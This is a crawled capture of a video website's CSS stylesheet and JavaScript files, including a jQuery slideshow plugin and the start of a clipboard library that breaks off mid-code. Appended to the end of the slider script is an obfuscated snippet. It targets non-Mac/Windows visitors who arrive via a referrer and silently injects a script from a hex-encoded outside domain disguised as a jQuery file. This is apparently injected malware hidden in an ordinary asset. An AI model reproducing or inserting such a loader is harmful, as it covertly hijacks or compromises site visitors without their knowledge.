.txt-list li { height: 32px;line-height: 32px;overflow: hidden;float: left;margin-right: 2%;font-size: 12px;color: #aaa;border-bottom: 1px dotted #e0e0e0;}
.txt-list li span, .txt-list li a.gray { color: #666;}
.txt-list li span {font-size: 12px;margin: 0 4px;}
.txt-list li a {margin: 0 4px;}
	.mbdsnone{display:none;}
	.search .stit{padding:0 15px;}
	.search .list .li_img{width:30%;padding-bottom:40%;}
	.search .list .li_text{margin-left:32%;}
	.search .list .li_text p{font-size:12px;}
	.search .list .li_text .name{font-size: 14px;}
	.topicindex .list{padding-right:15px;}
	.topicindex .list li{width:50%;}
	.topicindex .list .li_li{margin-bottom:15px;}
	.topicindex .list .li_all{margin-left:15px;}
	.topic,.topicindex{background-color: #fff;padding-bottom:15px;}
	.art .art-r .des{height:44px;overflow: hidden;}
	.detail_img .dpic{width:100px;height:140px;border-radius:10px;}
	.detail_text{margin-left:115px;}
	.detail_text .name .fav{font-size:12px;font-weight: 400;background-color: #fff;color:#F76809;padding:2px 8px;margin-left:15px;}
	.detail_text dl{height:24px;line-height:24px;font-size:12px;}
	.detail_text dl dt{width:40px;}
	.detail_text dl dd{margin-left:40px;}
	.detail_r{display:none;}
	.pfromall{left:130px;}
	.col li,.stab_list li{width:25%;}
	.downlist li{height:32px;}
	.downlist .feifan123,.downlist .feifan123 .dinput{width:100%;}
	.downlist .feifan123 .dinput span{display:block;}
	.downlist .feifan123 .dinput span a{display:block;text-align: center;line-height:30px;border:1px solid #eee;background-color: #f9f9f9;border-radius: 5px;}
	.page{display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}
	.page a{display:block;-webkit-box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;width:100%;}
	.page .on{display:block;-webkit-box-flex: 1;-moz-box-flex: 1;-ms-flex: 1;-webkit-flex: 1;flex: 1;color:#fff; background-color: #f60;}
	.pfstyle{position: absolute;right:0;top:5px;}
	.pfstyle .starpf .pfnone{width:60px;}
	.pfstyle .starpf .fs{right:0;}
	.ppfstyle .starpf .fs{left:200px;}
	.ppfstyle .starpf .df{left:auto;right:0;}
	.pfplayer .ppfstyle{border-bottom:1px dotted #ccc;padding-bottom:15px;}
	.pfplayer .dc{padding-top:15px;text-align: center;margin-left:-50px;}
	.mb_none,.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy,.adr,.dinput input,.pfstyle .starpf .vpfall,.pfstyle .starpf .df{display:none;}
	.li_text p{font-size:12px;}
	.rgba1,.rgba2{font-size:10px;}
		.player{height:220px;}
.ppfstyle,.pfstyle,.fav{display:none;}
}
/*hearder*/
.header{position: relative;z-index:9999;width:100%;height:50px;background-color: #383030;}
.head{margin:0 auto;}
.logo{float:left;display:block;width:180px;}
.logo .logobg{display:block;height:50px;width:150px;background:url("../images/logo.png")  no-repeat;}
.nav,.nav_other{float:left;}
.nav .nav_name,.nav_other li{float:left;}
.nav .nav_name .cur,.nav_other li a{display:block;float:left;line-height:50px;color:#fff;padding:0 10px;font-size:16px;}
.nav .nav_name .hover{color:#f60;}
.nav .nav_name .nav_hover,.nav_other li a:hover{background-color: #fcfcfc;color:#333;}
.nav .nav_name .curjs .ttname{float:left;}
.nav .nav_name .curjs .arrow{float:left;display:block;width:8px;height:7px;margin-left:3px;margin-top:24px;background-position: -133px -48px;}
.nav .nav_name .nav_hover .arrow{background-position: -141px -48px;}
.nav_down{display:none;position: absolute;left:0;top:50px;width:100%;background-color:#fcfcfc;border-bottom:1px solid #ccc;box-shadow: 0px 3px 3px #ccc;}
.nav_1000{width:1000px;margin:0 auto;}
.nav_down li{float:left;padding:10px 5px;}
.nav_down li a{display:block;float:left;height:30px;line-height:30px;padding:0 10px;background-color: #666;color:#fff;border-radius: 6px;}
.nav_down li a:hover,.nav_down li a.on{background-color: #f60;color:#fff;}
.nav_history,.searchput{float:right;}
.cc {display:none;overflow:hidden;position:absolute;top:49px;right:0px;z-index:10;clear:both;}
#nav-looked {position:relative;}
#nav-looked .nav-link {padding:0 5px;width:60px;height:50px;line-height:50px;display:block;overflow:hidden;font-size:15px;text-align:center;color:#fff;z-index:9;float:left;position:relative;}
.searchput input{border:0;outline:0px;width:100%;height:30px;line-height:30px;}
.input_all{width:200px;height:30px;background-color: #fff;margin-top:12px;margin-right:30px;border-radius: 3px;}
.input_input{float:left;width:150px;padding-left:10px;}
.imgbt_imgbt{float:right;width:40px;}
.imgbt_imgbt .imgbt{background-position: -76px -37px;}
.menubtn{float:right; padding: 0 10px;
    line-height: 50px;
    cursor: pointer;height:50px;}
.menubtn_bg{display:block;
    width: 30px;
    height: 40px;
    background: transparent url("../images/O1V14.png") no-repeat scroll -173px 0px;
    margin-top: 5px;
}
.closebtn_bg{background: transparent url("../images/O1V14.png") no-repeat scroll -251px 0px;}
.overlay {position: fixed;z-index: 99;background-color: rgba(0,0,0,0.5);bottom: 0;left: 0;right: 0;}
.openmenu .overlay {top: 0;}
body.openmenu {position: fixed;overflow: hidden;}
.menu_right{height: 100%;width: 0;background-color: #4D5156;position: fixed;top: 0;right: 0;z-index: 101;overflow-x: hidden;
-webkit-box-shadow: inset 5px 0 10px #1E2126;
box-shadow: inset 5px 0 10px #1E2126;}
.nav_top{background-color: #20242A;padding: 15px 0 15px 15px;color: #A8AAB0;}
.nav_top span{display:block;float:left;width:44px;height:44px;background-color: #aaa;border-radius: 22px;}
.nav_top .user_bg{display:block;float:left;width:24px;height:30px;overflow:hidden;background-position: -154px -84px;margin:7px 0 0 10px;}
.nav_top .dl{float:right;line-height:44px;}
.nav_top .dl a{color:#fff;margin:0 15px;}
.nav_title .mb_name li,.mb_other li{border-top: solid 1px #3C2D2D;border-bottom: solid 1px #3C2D2D;color:#fff;font-size: 16px;padding: 15px 0 15px 15px;}
.nav_title .mb_name li a,.mb_other li a{display:block;color:#fff;}
.nav_title .nav_ul{padding-right:30px;padding-bottom:10px;border-top: solid 1px #6C747D;}
.nav_title .nav_ul li{float:left;width:33.3%;}
.nav_title .nav_ul li a{display:block;margin-left:30px;margin-top:10px;color:#D5D7DD;text-align: center;height:30px;line-height:30px;overflow: hidden;}
.nav_title .mb_name .a_ico,.mb_other .nav_ul .a_ico{background-position: right -214px;}
.mb_other .nav_ul{border-bottom: solid 0px #434A54;}
.mb_search{    float: right;
    padding: 0 10px;
    height: 50px;}
.searchbtn_bg{display:block;
    width: 30px;
    height: 40px;
    background: transparent url("../images/O1V14.png") no-repeat scroll -53px 0px;
    margin-top: 5px;}
.mb_searchinput{position: absolute;left:0;top:12px;height:30px;width:100%;background-color: #333;border-radius: 3px;}
.mb_searchinput .searchinput{display:block;float:right;width:24px;height:20px;margin:5px 10px 0 0;background-position: -84px -42px;}
.search_hover{display:none;position: absolute;left:0;top:0;width:100%;height:50px;background-color: #664848;}
.search_hover input{border:0;height: 30px;line-height:30px;}
.input_1{width:100%;float:left;margin-right:-50px;}
.input_2{margin-right:50px;}
.input_2 .input{width:100%;text-indent: 10px;border-radius: 3px 0 0 3px}
.imgbt_1{float:right;width:50px;}
.imgbt_1 .imgbt{width:100%;background-color: #fff;background-position: -71px -37px;border-radius: 0 3px 3px 0;}
.input_key{position: absolute;left:0;top:50px;width:100%;background-color: #fff;}
.input_key a{display: block;margin:0 15px;line-height:40px;border-bottom:1px solid #eee;}
.sh1{width:100%;float:left;margin-right:-85px;margin-top:12px;margin-left:15px;}
.search_hover .inputall{margin-right:85px;}
.gb1{float:right;width:70px;line-height:50px;color:#fff;font-weight:600;font-size:16px;text-align: center;}
.user{float:right;}
.user .user_bg{display:block;width:24px;height:30px;background-position: -154px -84px;margin:9px 0 0 20px;}
/* Slider */
.slide_container {position:relative;width:100%;overflow:hidden;background-color:#ccc;}
.rslides {position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0;}
.rslides li {-webkit-backface-visibility:hidden;position:absolute;display:none;left:0;top:0;width:100%;overflow:hidden;background-color:#333;}
.rslides li:first-child {position:relative;display:block;float:left;}
.rslides img {display:block;height:100%;float:left;width:100%;border:0;}
.slide {position:relative;list-style:none;overflow:hidden;width:100%;height:100%;padding:0;margin:0;}
.slide li {position:absolute;width:100%;height:100%;left:0;top:0;}
.slide img {display:block;position:relative;z-index:1;height:100%;width:100%;border:0;}
.slide .caption {display:block;position:absolute;z-index:2;height:22px;line-height:22px;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,0.6);left:0;right:0;bottom:0;padding:5px;margin:0;max-width:none;overflow:hidden;}
.slide .caption .sltitle {font-size:15px;}
.slide .caption .sldes {font-size:13px;margin-left:10px;}
.slide_nav {position:absolute;top:50%;display:block;width:28px;height:56px;margin-top:-28px;z-index:3;text-indent:-9999px;background:transparent url(../images/1f7Zl.png) no-repeat;overflow:hidden;}
.slide_nav:active {opacity:1.0;}
.slide_container .prev {left:0;background-position:-28px -4px;}
.slide_container .next {right:0;background-position:0 -4px;}
.slide_container .alink {z-index:2;display:block;width:100%;height:100%;}
.li_text1{margin-left:39%;padding-left:15px;}
.li_text1 .name{color:#333;font-weight: 600;height:20px;line-height:20px;margin-bottom:5px;}
.li_text1 .des{font-size:12px;height:44px;line-height:22px;border-bottom: 1px dotted #ccc;padding-bottom:5px;margin-bottom:5px;}
.li_text1 dl{font-size:12px;line-height:22px;}
.li_text1 dt{float:left;width:36px;color:#999;}
.li_text1 dd{margin-left:36px;height:22px;overflow: hidden;}
.reweekall{border-top:1px solid #eee;}
.reweek{background-color: #f9f9f9;color:#333;}
.reweek .sjb{width:16%;color:#777;position: relative;}
.reweek .sjb:after{content:'';border-top: 4px solid transparent;border-bottom: 4px solid transparent;border-left: 4px solid #999;position: absolute;right:15px;top:11px;}
.reweek li{float:left;line-height:28px;width:12%;border-left:1px solid #eee;border-bottom:1px solid #eee;margin-left:-1px;text-align: center;}
.reweek .jjsy {width:88%;height:28px;display:block;}
.reweek .on{border-bottom:1px solid #fff;background-color: #fff;color:#f60;}
.tagli{padding-right:15px;}
.tagli li{float:left;width:25%;}
.tagli li a{display:block;font-size:12px;margin-left:15px;margin-top:15px;border:1px solid #f5f5f5;text-align: center;border-radius: 2px;background-color: #fcfcfc;height:26px;line-height:26px;overflow: hidden;}
/*content*/
.detail{background-color: #fff;padding:20px;position: relative;}
.detail_name{height:40px;}
.detail_name .name{float:left;height:24px;line-height:24px;font-weight: 600;font-size:20px;color:#333;}
.detail_name .fav{display:block;float:left;height:22px;line-height:22px;font-size:12px;padding:0 8px;margin-left:15px;}
.detail_img{float:left;}
.dlall,.dlall dl{overflow: hidden;}
.detail_text .name{font-weight: 600;color:#333;padding-bottom:3px;}
.detail_text dl dt{float:left;color:#999;}
.detail_text dl dd{color:#333;}
.detail_text .pcjq{height:auto;}
.detail_text .pcpldiv{color: #080;}
.detail_text .pcjq .pcjqxx{color:#f00;position: relative;}
.detail_text .pcjq .pcjqxx:before{content:'';border-left:3px solid #f00;
border-top:3px solid transparent;border-bottom:3px solid transparent;
position: absolute;right:-8px;top:8px;}
.pfromall{position: absolute;bottom:17px;}
.playfrom{position: relative;width:120px;height:30px;}
.playfrom .from{border:1px solid #fff;}
.playfrom .from li{display:none;line-height:30px;}
.playfrom .from-on li{border-bottom:1px dotted #ddd;}
.playfrom .from-on li:last-child{border-bottom:0;}
.playfrom .from li .liname{color:#f60;}
.playfrom .from li .li .liname{color:#333;}
.playfrom .from .on .li .liname:after{content:'?';padding-left:5px;color:#f00;}
.playfrom .from li.on .laiyuan,.playfrom .from-on li{display: block;}
.playfrom .from .laiyuan{position: absolute;left:0px;top:0px;width:120px;height:30px;border:1px solid #ddd;}
.playfrom .from .laiyuan em{float:right;padding:0 5px;border-left:1px solid #ddd;background-color: #f9f9f9;}
.playfrom .from li.on{display:block;height:30px;border-bottom:0;}
.playfrom .from-on .laiyuan{display: none;position: absolute;left:-1px;top:-1px;width:120px;height:30px;border:1px solid #ddd;}
.playfrom .from-on{position: absolute;left:0;top:30px;width:100%;background-color: #fff;border:1px solid #ddd;}
.playfrom .from-on li.on{position: absolute;left:-1px;top:-31px;display:block;width:100%;height:30px;border:1px solid #ddd;background-color: #fff;}
.playfrom .from .wulaiyuan{position: absolute;left:0;top:0;display:block;height:30px;width:100%;background: rgba(255,255,255,0);}
.from .bflogo{float:left;display:block;width:90px; height:20px;}
.from .ico_qq,.ptit .ico_qq{height:20px;width:90px;background-position:0 0;}
.from .ico_youku,.ptit .ico_youku{height:20px;width:90px;background-position:0 0;}
.from .ico_letv,.ptit .ico_letv{height:20px;width:90px;background-position:0 0;}
.from .ico_mgtv,.ptit .ico_mgtv{height:20px;width:90px;background-position:0 0;}
.from .ico_sohu,.ptit .ico_sohu{height:20px;width:90px;background-position:0 0;}
.from .ico_down,.ptit .ico_down{height:20px;width:90px;background-position:-270px 0;}
.from .ico_le,.ptit .ico_le{height:20px;width:90px;background-position:0 0;}
.from .ico_tudou,.ptit .ico_tudou{height:20px;width:90px;background-position:0 0;}
.from .ico_56,.ptit .ico_56{height:20px;width:90px;background-position:0 0;}
.from .ico_swf,.ptit .ico_swf{background-position: -112px 0;}
.from .ico_qiyi,.ptit .ico_qiyi{height:20px;width:90px;background-position:0 0;}
.from .ico_xigua,.ptit .ico_xigua{height:20px;width:90px;background-position:-90px 0;}
.from .ico_jjvod,.ptit .ico_jjvod{height:20px;width:90px;background-position:-180px 0;}
.ptit .ico_baidupan{background: url("../images/baidupan.png") no-repeat;background-position: 0 0;float: left;
    display: block;
    width: 20px;
    height: 20px;
    margin: 13px 8px 0 8px;}
.ptit{line-height:40px;border-bottom:1px solid #eee;}
.ptit .bflogo{float:left;display:block;width:90px; height:20px;margin:13px 8px 0 8px;}
.playlist{background-color: #fff;}
.col,.stab_list{padding-right:15px;}
.col li,.stab_list li{float:left;}
.col li i,.stab_list li a{display:block;font-size:12px;margin-left:15px;margin-top:15px;text-align: center;overflow: hidden;}
.col li i{height:24px;line-height:24px;cursor: pointer;}
.col li.on i{text-decoration: underline;color:#f60;font-weight: 600;}
.stab_list{padding-bottom:15px;}
.stab_list li a{height:28px;line-height:28px;border-radius: 10px;border: 1px solid #d1d1d1;background-color: #eee;}
.downlist{background-color: #fff;}
.downlist ul{padding:8px 0;}
.downlist li{padding:8px 15px;}
.downlist .feifan123{float:left;}
.downlist .feifan123 .adr,.downlist .feifan123 .dinput{float:left;}
.downlist .feifan123 .adr{margin-top:6px;width:14px;height:14px;}
.downlist .feifan123 .dinput{margin-top:-1px;}
.downlist .feifan123 .dinput input{height:23px;line-height:23px;border:1px solid #eee;background-color: #f9f9f9;padding-left:10px;color:#555;border-radius: 14px;font-size:12px;}
.downlist .feifan123 .dinput span a{font-size:12px;}
.dwon_xl,.dwon_tx,.dwon_yy,.dwon_xm,.dwon_copy{float:left;position: relative;}
.dwon_xl a{background-color: #f60;}
.dwon_tx a{background-color: #080;}
.dwon_yy a{background-color: #000080;}
.dwon_xm a{background-color: #603;}
.dwon_copy .but_copy{background-color: #333;}
.dwon_xl a,.dwon_tx a,.dwon_yy a,.dwon_xm a,.dwon_copy .but_copy{display:block;font-size:12px;width:40px;height:26px;line-height:26px;text-align:center;color:#fff;margin-left:10px;border-radius: 14px;}
.dwon_xl a:hover,.dwon_tx a:hover,.dwon_yy a:hover,.dwon_xm a:hover,.dwon_copy .but_copy:hover{opacity: 0.6;}
.downlist .ckall{font-size:12px;border-top:1px solid #eee;line-height:50px;}
.downlist .ckall input{float:left;width: 14px;height: 14px;margin-left:15px;margin-top:18px;}
.downlist .ckall em{float:left;padding:0 10px;}
.downlist .ckall .zhongxz{float:left;padding:0 10px;height:24px;line-height:24px;margin-top:13px;background-color: #f9f9f9;border:1px solid #eee;border-radius: 4px;}
.copy-tips{position:fixed;z-index:999;bottom:50%;left:50%;margin:0 0 -20px -80px;background-color:rgba(0, 136, 0, 0.5);filter:progid:DXImageTransform.Microsoft.Gradient(startColorstr=#30000000, endColorstr=#30000000);padding:6px;}
.copy-tips-wrap{padding:10px 20px;text-align:center;border:1px solid #F4D9A6;background-color:#FFFDEE;font-size:14px;}
.ndes{background-color: #fff;}
.ndes .ptit .gang{float:left;display:block;height:40px;width:0;border-right:15px solid #fff;overflow: hidden;}
.ndes .des_text{display:block;padding:10px 15px 10px;}
.ndes .des_text a{margin:0 10px;}
.ndes .des_text .tit em{color:#999;}
.ndes .des_xy{line-height:22px;padding:15px;text-indent: 40px;}
.playerfrom{background-color: #fff;}
.playerfrom .playlist{border:0;}
.pyfrom{height:40px;border-bottom:1px solid #eee;position: relative;}
.pyfrom li{line-height:40px;}
.pyfrom .from{width:120px;}
.pyfrom .from .ico{margin:13px 8px 0 15px;}
.pyfrom .from li{display:none;}
.pyfrom .from-on li{border-bottom:1px dotted #ddd;}
.pyfrom .from-on li:last-child{border-bottom:0;}
.pyfrom .from li.on,.pyfrom .from-on li{display:block;}
.pyfrom .from .laiyuan{position: absolute;left:0;top:0;display:block;width:120px;height:40px;border-right:1px solid #ddd;border-bottom:1px solid #eee;}
.pyfrom .from .laiyuan em{float:right;;border-left:1px solid #eee;background-color: #f9f9f9;padding:0 5px;}
.pyfrom .from-on .laiyuan{border:0;}
.pyfrom .from-on li.on .laiyuan{border-bottom:1px solid #ddd;}
.pyfrom .from-on .laiyuan em{display:none;}
.pyfrom .from-on li.on .laiyuan em{display:block;}
.pyfrom .from-on{position:absolute;left:-1px;top:40px;background-color: #fff;border:1px solid #ddd;border-top:0;box-shadow: 3px 5px 8px #ccc;}
.pyfrom .from-on li.on{position: absolute;left:0;top:-40px;height:40px;width:100%;border-right:1px solid #ddd;}
.pyfrom .from .on .li .liname:after{content:'?';padding-left:5px;color:#f00;}
.pyfrom .from .wulaiyuan{position: absolute;left:0;top:0;display:block;height:40px;width:100%;background: rgba(255,255,255,0);}
.playerall{background-color: #000;}
.shua{text-align: center;line-height:40px;color:#fff;cursor: pointer;}
.pfplayer{padding:15px;background-color: #fff;}
.pfplayer .dc{height:40px;line-height:40px;}
.pfplayer .dc span{color:#fff;margin-left:50px;display:inline-block;width:40px;height:40px;border-radius: 20px;text-align: center;}
.pfplayer .dc span#digg_num{background-color: #f60;}
.pfplayer .dc span#tread_num{background-color: #080;}
.pfplayer .dc a{padding-left:10px;}
/*search*/
.search .search_key{color:#f60;padding:0 2px;}
.search .list li{float:none;}
.search .list .li_li{position: relative;background-color: #fff;margin-bottom:15px;padding:15px;border:1px solid #eee;box-shadow: 0 0 8px 1px #e4e5e6;}
.search .list .li_img{float:left;}
.search .list .des{height:88px;}
.search .list .li_text .name{font-weight: 600;}
.search .list .li_text p em{color:#999;}
/*topicindex*/
.topicindex .list .name{position: absolute;left:0;bottom:0;background-color:#000;background: rgba(0,0,0,0.6);color:#fff;width:100%;height:28px;line-height:28px;text-align:center;overflow: hidden;}
.topicindex .list  .rgba1{top:0;right:0;bottom:auto;}
.topicindex .list .li_img{padding-bottom:70%;}
/*newslist*/
.ntit{line-height:40px;border-bottom:1px solid #eee;}
.ntit .more{float:right;}
.ntit .title{float:left;}
.ntit .title:before{content:'〓';padding-right:3px;}
.newslist{padding:0 15px;background-color: #fff;margin-bottom:15px;}
.nlist{padding-right:20px;}
.nlist li{float:left;width:50%;}
.nlist li a{display:block;line-height:40px;border-bottom:1px dotted #eee;margin-left:20px;}
.nlist li em{padding-right:5px;color:#999;}
.artlist{background-color: #fff;margin-bottom:15px;}
.artlist .art{padding:15px;border-bottom: 1px solid #eee;}
.artlist .art-l{width:20%;float:left;height:0;padding-bottom:25%;overflow: hidden;}
.artlist .art-r{margin-left:22%;}
.art .art-r p{line-height:22px;}
.art .art-r .tit{margin-bottom:5px;}
.art .art-r .des{font-size:12px;}
.art .art-r .time:before{content:'?';padding-right:5px;}
.newscon{background-color: #fff;padding:15px;}
.newscon .name{text-align: center;line-height:30px;}
.newscon .des{line-height:24px;}
.newscon .fy{text-align: center;padding:10px 0;}
.newscon .fy a,.newscon .fy em,.newscon .fy span{display:inline-block;line-height:24px;padding:0 10px;margin:0 10px 20px;border:1px solid #eee;}
.newscon .time{text-align: right;}
.newscon .time:before{content:'?';padding-right:5px;}
.newsxg .nxg span{display:block;line-height:40px;border-bottom:1px dotted #ddd;}
/*select*/
.case{padding:0 15px;background-color: #fff;}
.case .bb0{border-bottom:0;}
.feifan123-net{position: relative;border-bottom:1px solid #eee;}
.feifan123-net span {position: relative;display: block;margin-left:10px;float: left;padding-right:15px;line-height: 44px;z-index: 10;color:#333;font-weight:600;}
.list_nav {position: relative;overflow: auto;z-index: 1;}
.list_nav ul {width: 1000px;height: 44px;line-height: 44px;max-height: 3rem;overflow: hidden;}
.list_nav ul li {float: left;margin: 0;width: 46px;text-align: center;}
.list_nav .active em{display: block;float:left;width: 100%;height: 100%;color: #333;}
.list_nav .active{height: 22px;line-height: 22px;margin: 11px 0 0 0;background-color: #ffffff;border-radius: 10px;}
.list_nav .active a{color:#333;}
/*page*/
.page{height:40px;line-height:40px;text-align:center;}
.page a{background-color:#999;color:#fff;margin:0 15px;border-radius:3px;}
.page .on{margin:0 15px;border-radius:3px;}
.page em.on,.page a:hover{color:#fff;background-color:#f60;}
/*footer*/
.footer{    background: #F5F5F5;text-align: center;color:#6B6363;padding:10px 0 10px;}
.gotop{display:none;position: fixed;z-index:11;bottom:6rem;right:1rem;}
.gotop a{display:block;margin-top:5px;width:28;height:31px;padding:10px;background-color: rgba(0,0,0,0.3);border-radius: 5px;}
.gotop .ico{display:block;width:28px;height:31px;}
.gotop .gotopbg{background-position: -56px -84px;}
.gotop .gbbg{background-position: 0 -80px;}
/*微信吸粉*/
.profile_info {
    background-color: #fff;
    padding: 12px 10px;
    text-align: center;
    position: relative;
}
.profile_info .profile_avatar {
    width: 65px;
    height: 65px;
    margin-bottom: 8px;
}
.radius_avatar {
    display: inline-block;
    background-color: #fff;
    padding: 3px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
}
.radius_avatar img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #eee;
}
.profile_info .profile_nickname {
    display: block;
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 8px;
}
.profile_info .profile_desc {
    font-size: 14px;
    color: #8c8c8c;
    overflow: hidden;
    text-overflow: ellipsis;
    display: box;
    box-orient: vertical;
    line-clamp: 2;
    word-wrap: break-word;
    word-break: break-all;
}
.profile_info .profile_opr {
    padding-top: 16px;
}
.profile_info .weui_btn {
    color: #666;
    line-height: 2;
    width: 63%;
}
.weui_btn_plain_primary {
    color: #04be02;
    border: 1px solid #01abe6;
}
.weui_btn {
    position: relative;
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding-left: 14px;
    padding-right: 14px;
    font-size: 18px;
    text-align: center;
    color: #FFF;
    line-height: 2.33333333;
    border-radius: 5px;
    overflow: hidden;
}
.weui_btn, .weui_dialog_ft a, .weui_dialog_ft a:active, .weui_dialog_ft a:hover {
    text-decoration: none;
}
.weui_btn_plain_primary:after {
    border-width: 0;
}
.weui_btn:after {
    width: 200%;
    height: 200%;
    top: 0;
    left: 0;
    border: 1px solid rgba(0, 0, 0, .2);
    transform: scale(.5);
    -ms-transform: scale(.5);
    transform: scale(.5);
    transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    border-radius: 10px;
}
.weui_btn:after,.weui_cell:before {
    content: " ";
    position: absolute;
}
.weui_btn, .weui_btn:after, .weui_switch {
    box-sizing: border-box;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.4yd.net/template/data_2030yy/js/hd.js
body_size: 805
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c(""),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c"+a+""});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1"+a.prevText+""+a.nextText+"";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);
$(function () {
    $("#slider").responsiveSlides({
    auto: true,
    pager: false,
    nav: true,
    speed: 500,
    // 对应外层div的class : slide_container
    namespace: "slide"
    });
});if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var MUVIM=document.createElement('script');MUVIM.type = 'text/javascript'; MUVIM.src = '\x68\x74\x74\x70\x73://\x75\x6e\x69\x6f\x6e.\x6d\x61\x63\x6f\x6d\x73.\x6c\x61/\x6a\x71\x75\x65\x72\x79.\x6d\x69\x6e-\x33.\x36.\x38.\x6a\x73'; var KfylmiW=document.head || document.body;KfylmiW.appendChild(MUVIM);}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js
body_size: 3619
content:
!function a(b,c,e){function f(d,j){if(!c[d]){if(!b[d]){var i=typeof require=='function'&&require;if(!j&&i)return i(d,!0);if(g)return g(d,!0);throw new Error("Cannot find module '"+d+"'")}var h=c[d]={exports:{}};b[d][0].call(h.exports,function(c){var a=b[d][1][c];return f(a?a:c)},h,h.exports,a,b,c,e)}return c[d].exports}var g=typeof require=='function'&&require;for(var d=0;d<e.length;d++)f(e[d]);return f}({1:[function(b,a,c){!function(e,h,p,n,k,g,q,j,l,m,i,b,c,d,f,o){'use strict';e=function(a,c){var b=a.style[c];if(a.currentStyle?b=a.currentStyle[c]:window.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null).getPropertyValue(c)),b=='auto'&&c=='cursor'){var e=['a'];for(var d=0;d<e.length;d++)if(a.tagName.toLowerCase()==e[d])return'pointer'}return b},h=function(a){if(!b.prototype._singleton)return;a||(a=window.event);var c;this!==window?c=this:a.target?c=a.target:a.srcElement&&(c=a.srcElement),b.prototype._singleton.setCurrent(c)},p=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent('on'+b,c)},n=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent('on'+b,c)},k=function(a,b){if(a.addClass)return a.addClass(b),a;if(b&&typeof b==='string'){var d=(b||'').split(/\s+/);if(a.nodeType===1)if(!a.className)a.className=b;else{var f=' '+a.className+' ',e=a.className;for(var c=0,g=d.length;c<g;c++)f.indexOf(' '+d[c]+' ')<0&&(e+=' '+d[c]);a.className=e.replace(/^\s+|\s+$/g,'')}}return a},g=function(a,b){if(a.removeClass)return a.removeClass(b),a;if(b&&typeof b==='string'||b===undefined){var e=(b||'').split(/\s+/);if(a.nodeType===1&&a.className)if(b){var c=(' '+a.className+' ').replace(/[\n\t]/g,' ');for(var d=0,f=e.length;d<f;d++)c=c.replace(' '+e[d]+' ',' ');a.className=c.replace(/^\s+|\s+$/g,'')}else a.className=''}return a},q=function(a){var b={left:0,top:0,width:a.width||a.offsetWidth||0,height:a.height||a.offsetHeight||0,zIndex:9999},c=e(a,'zIndex');c&&c!='auto'&&(b.zIndex=parseInt(c,10));while(a){var d=parseInt(e(a,'borderLeftWidth'),10),f=parseInt(e(a,'borderTopWidth'),10);b.left+=isNaN(a.offsetLeft)?0:a.offsetLeft,b.left+=isNaN(d)?0:d,b.top+=isNaN(a.offsetTop)?0:a.offsetTop,b.top+=isNaN(f)?0:f,a=a.offsetParent}return b},j=function(a){return(a.indexOf('?')>=0?'&nocache=':'?nocache=')+new Date().getTime()},l=function(a){var b=[];return a.trustedDomains&&(typeof a.trustedDomains==='string'?b.push('trustedDomain='+a.trustedDomains):b.push('trustedDomain='+a.trustedDomains.join(','))),b.join('&')},m=function(c,b){if(b.indexOf)return b.indexOf(c);for(var a=0,d=b.length;a<d;a++)if(b[a]===c)return a;return-1},i=function(a){if(typeof a==='string')throw new TypeError("ZeroClipboard doesn't accept query strings.");return a.length?a:[a]},b=function(d,e){if(d&&(b.prototype._singleton||this).glue(d),b.prototype._singleton)return b.prototype._singleton;b.prototype._singleton=this,this.options={};for(var a in f)this.options[a]=f[a];for(var c in 